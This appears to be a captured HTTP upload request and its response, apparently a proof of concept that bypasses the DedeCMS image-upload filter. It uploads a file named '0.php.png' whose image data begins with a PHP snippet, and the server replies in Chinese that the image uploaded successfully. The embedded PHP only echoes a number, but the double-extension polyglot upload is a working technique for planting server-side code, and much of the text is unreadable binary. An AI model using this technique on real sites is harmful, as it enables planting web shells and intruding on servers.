 Content-Disposition: form-data; name="job"
upload
------WebKitFormBoundary3Mt7CAkNjyzWYBFm
Content-Disposition: form-data; name="imgfile"; filename="0.php.png"
Content-Type: image/png
<?php echo 123;?>
□□□□JFIF□□C□□C□□"□□
□□$!1Qa"Aq□□□□□□,!Q□1A□CRaq□□□□□□□□□?□□7□□E□□V□□□'ŀ|Ew□b□□□~□g□F;□])M□E□9□
{□□□□1UL□gpz□1□□p□^]□{T□□m□.□ص□x[+□P□pJ□□□□
v□I□□n□□S□□R□□□□□F□□"□UB□□}P□"□d□□□.□□>□=V□□nX□□□
<□#1□)A□j□9□□□□□&7J□L8□□□□E)J□L□HR"□□□
------WebKitFormBoundary3Mt7CAkNjyzWYBFm
Content-Disposition: form-data; name="iwidth"
240
------WebKitFormBoundary3Mt7CAkNjyzWYBFm
Content-Disposition: form-data; name="iheight"
180
imgfile
1 match
DedeCMS 提示信息!
成功上传一幅图片!
如果你的浏览器没反应，请点击这里...